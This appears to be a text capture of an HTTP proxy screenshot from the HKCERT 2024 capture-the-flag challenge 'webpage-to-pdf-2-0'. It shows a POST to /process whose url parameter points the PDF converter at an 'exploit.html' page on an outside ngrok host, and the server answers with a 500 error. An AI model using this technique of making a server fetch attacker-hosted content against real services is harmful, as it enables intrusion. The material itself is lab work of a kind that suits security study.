 Send
Cancel
Target: https://c52b-webpage-to-pdf-2-0.hkcert24.pwnable.hk
HTTP
Request
Pretty Raw Hex
\n
1 POST /process HTTP/2
2 Host: c52b-webpage-to-pdf-2-0.hkcert24.pwnable.hk
3 Cookie: session_id=19cead3d-1dc0-48f8-910a-a2234fb5aafd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: https://c52b-webpage-to-pdf-2-0.hkcert24.pwnable.hk
11 Referer: https://c52b-webpage-to-pdf-2-0.hkcert24.pwnable.hk/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 url=https://1ea2-158-132-13-227.ngrok-free.app/exploit.html
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Date: Thu, 14 Nov 2024 12:25:18 GMT
4 Server: Werkzeug/3.0.6 Python/3.8.10
5 Content-Length: 265
6
7 <!doctype html>
8 <html lang=en>
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable to complete your
request. Either the server is overloaded or there is an error in the
application.
</p>
12